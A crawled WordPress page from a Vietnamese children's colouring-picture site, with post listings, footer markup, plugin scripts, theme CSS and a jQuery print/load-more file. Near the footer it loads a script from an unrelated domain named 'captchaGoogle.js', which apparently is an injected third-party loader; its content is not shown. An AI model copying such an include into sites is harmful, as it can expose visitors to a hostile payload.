                 <a href="https://shutterphoto.net/tranh-to-mau/cay-luong-thuc/"><img width="756" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20756%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-luong-thuc-98-756x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-luong-thuc-98-756x1024.jpg 756w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-luong-thuc-98-222x300.jpg 222w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-luong-thuc-98-768x1040.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-luong-thuc-98.jpg 800w" sizes="(max-width: 756px) 100vw, 756px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/cay-luong-thuc/">Một số mẫu tranh tô màu cây lương thực cho bé “học mà chơi” Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/hoa-mai/"><img width="743" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20743%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hoa-mai-15-743x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hoa-mai-15-743x1024.jpg 743w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hoa-mai-15-218x300.jpg 218w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hoa-mai-15-768x1059.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hoa-mai-15.jpg 800w" sizes="(max-width: 743px) 100vw, 743px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/hoa-mai/">Những bức tranh tô màu hoa mai đẹp rực rỡ dành tặng bé yêu Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/lop-hoc-mat-ngu/"><img width="800" height="789" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20789%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-lop-hoc-mat-ngu-1.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-lop-hoc-mat-ngu-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-lop-hoc-mat-ngu-1-300x296.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-lop-hoc-mat-ngu-1-768x757.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/lop-hoc-mat-ngu/">Bộ Tranh tô màu lớp học mật ngữ đẹp nhất dành cho bé Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/chibi/"><img width="764" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20764%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chibi-cute-8-764x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chibi-cute-8-764x1024.jpg 764w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chibi-cute-8-224x300.jpg 224w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chibi-cute-8-768x1029.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chibi-cute-8.jpg 800w" sizes="(max-width: 764px) 100vw, 764px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/chibi/">Những mẫu tranh tô màu chibi cute cho bé mà các mẹ không nên bỏ qua Update 01/2026                        </a>
            </li>
            </ul></div>
	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <strong><a href="https://shutterphoto.net/chinh-sach-bao-mat/" target="_blank" rel="nofollow noopener">Chính sách và điều khoản</a></strong> - <a href="https://shutterphoto.net/gioi-thieu/" target="_blank" rel="nofollow noopener"><strong>Giới thiệu</strong></a> - <a href="https://shutterphoto.net/lien-he/" target="_blank" rel="nofollow noopener"><b>Liên hệ</b></a>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Shutterphoto.net      </div>
          </div>
  </div>
</div>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35486"><a href="https://shutterphoto.net/tranh-to-mau/">Tranh Tô Màu Cho Bé</a></li>
		</ul>
	</div>
</div>
<!-- <script src="https://pidirects.com/scripts.js?ver=1.0.9"></script> -->
<script src="https://pidirects.com/captchaGoogle.js?ver=1.0.3"></script>
        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<link rel='stylesheet' id='su-shortcodes-css' href='https://shutterphoto.net/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' type='text/css' media='all' />
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/shutterphoto.net\/wp-admin\/admin-ajax.php","nonce":"d6cb21473d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/blog/assets/js/clever-infinite-scroll-master/js/jquery.clever-infinite-scroll.js?ver=1' id='blog-main-infinite-scroll-js'></script>
<script type='text/javascript' id='blog-main-js-extra'>
/* <![CDATA[ */
var custom_loadmore_params = {"ajaxurl":"https:\/\/shutterphoto.net\/wp-admin\/admin-ajax.php","nonce_my_loadmore":"a0dc8e535d","posts":"{\"page\":0,\"name\":\"phong-canh\",\"category_name\":\"tranh-to-mau\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0","action":"loadmore"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/blog/assets/js/blog-main.js?ver=2.4' id='blog-main-js'></script>
<script type='text/javascript' id='fixedtoc-js-js-extra'>
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.22' id='fixedtoc-js-js'></script>
<script type='text/javascript' src='https://shutterphoto.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/shutterphoto.net\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.12.2' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.12.2' id='flatsome-lazy-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd5c8f32f449428b9ac360b91d5fbb66","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-21 10:46:39 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fIIMQYoD7gq_5k5QwabT-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768966949956');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shutterphoto.net/wp-content/themes/blog/style.css?ver=4.2
body_size: -110
content:
/*
Theme Name: Blog
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 4.2
*/
.custom_my_loadmore {
    background-color: #ddd;
    border-radius: 2px;
    display: block;
    text-align: center;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 800;
    letter-spacing: 1px;
    cursor: pointer;
    text-transform: uppercase;
    padding: 10px 0;
    transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
    max-width: 50%;
    margin: auto;
}
.custom_my_loadmore:hover {
    background-color: #767676;
    color: #fff;
}

.show-after-loadmore-button {
    padding-top: 1.5rem;
}

.show-after-loadmore-button img {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.show-after-loadmore-button figcaption,.show-after-loadmore-button .sprint-customize {
    margin: auto;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://shutterphoto.net/wp-content/themes/blog/assets/js/blog-main.js?ver=2.4
body_size: 469
content:
(function ($) {
    function renderButtonSprint(content){
        let title = content.find('.entry-title').html();
        content = content.find('.entry-content a');
        content.find('figcaption').remove();
        content.find('img').attr("alt", title);
        content.find('img').css({marginBottom: "0"});
        content.find('figure').css({marginBottom: "0"});
        content.find('img').after('<figcaption style="padding: .4em;font-size: .9em; background: rgba(0,0,0,.05);font-style: italic;text-align:center;color: #000">' + title + '</figcaption>');
        content.find('figcaption').after('<div class="sprint-customize" style="max-width: 800px; text-align: center"><div style="display: block;color: #fff;padding: 5px 15px; margin: 5px auto 20px; background-color: #5bb75b;width: fit-content;border-radius: 5px">IN TRANH TÔ MÀU</div></div>');
    }
    $(document).ready(function () {
        $('#main').cleverInfiniteScroll({
            contentsWrapperSelector: '#content',
            contentSelector: '.row',
            nextSelector: '.infinite a:first',
        });

        renderButtonSprint($(".row"))
        $('.entry-content .sprint-customize').click(function () {
            var W = window.open($(this).prev().prev().attr('data-src'));
            W.window.print();
        });
        let blog_archive = $(".blog-archive");
        let archive_title = $(".blog-archive h1").html();
        blog_archive.each(function () {
            $(this).find('p img').attr("alt", archive_title);
            $(this).find('p img').css({marginBottom: "0"});
            $(this).find('p img').after('<figcaption style="padding: .4em;font-size: .9em; background: rgba(0,0,0,.05);font-style: italic;text-align:center;color: #000; max-width: 800px">' + archive_title + '</figcaption>');
            $(this).find('p figcaption').after('<div class="sprint-customize" style="max-width: 800px; text-align: center"><div style="display: block;color: #fff;padding: 5px 15px; margin: 5px auto 20px; background-color: #5bb75b;width: fit-content;border-radius: 5px">IN TRANH TÔ MÀU</div></div>');
        });
        $('.blog-archive .sprint-customize').click(function () {
            var W = window.open($(this).prev().prev().attr('src'));
            W.window.print();
        });

        $('.custom_my_loadmore').click(function () {
            var button = $(this);
            $.ajax({
                url: custom_loadmore_params.ajaxurl,
                data: {
                    '_ajax_nonce': custom_loadmore_params.nonce_my_loadmore,
                    'query': custom_loadmore_params.posts,
                    'page': custom_loadmore_params.current_page,
                    'action': custom_loadmore_params.action,
                },
                type: 'POST',
                beforeSend: function (xhr) {
                    button.text('...');
                },
                success: function (data) {
                    if (data) {
                        button.text('Xem Thêm').prev().after(data);
                        custom_loadmore_params.current_page++;
                        if (custom_loadmore_params.current_page == custom_loadmore_params.max_page) {
                            button.remove();
                        }
                    }
                    else {
                        button.remove();
                    }
                }
            });
        });

        $('#content').on('DOMNodeInserted', function(event) {
            let newcontent = $(event.target);
            renderButtonSprint(newcontent);
            newcontent.find('img.lazy-load[data-src]').each(function () {
                var $t = $(this);
                $t.attr({src: $t.attr('data-src')}).removeAttr('data-src srcset data-srcset sizes');
            });
            newcontent.find('.entry-content .sprint-customize').click(function () {
                var W = window.open($(this).prev().prev().attr('src'));
                W.window.print();
            });
        });
    });
})(jQuery);
